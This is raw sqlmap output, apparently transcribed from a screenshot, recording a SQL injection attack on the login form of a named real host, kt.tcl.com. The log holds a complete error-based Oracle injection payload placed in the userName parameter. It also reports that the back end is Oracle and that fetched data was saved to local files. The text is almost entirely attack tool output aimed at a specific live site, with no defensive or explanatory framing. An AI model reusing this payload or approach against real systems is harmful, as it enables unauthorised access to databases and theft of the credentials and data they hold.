 [09:39:44] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kt.tcl.com/web/DefaultLoginUser.do'. Do you
want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 6451=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(102)||CHR(109)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (6451=6451) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110)||CHR(122)||CHR(109)||CHR(113)||CHR(
62))) FROM DUAL) AND ('xYmd'='xYmd
---
[09:39:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:39:46] [INFO] fetched data logged to text files under 'C:\sqlmap\output\kt.t
cl.com'
[*] shutting down at 09:39:46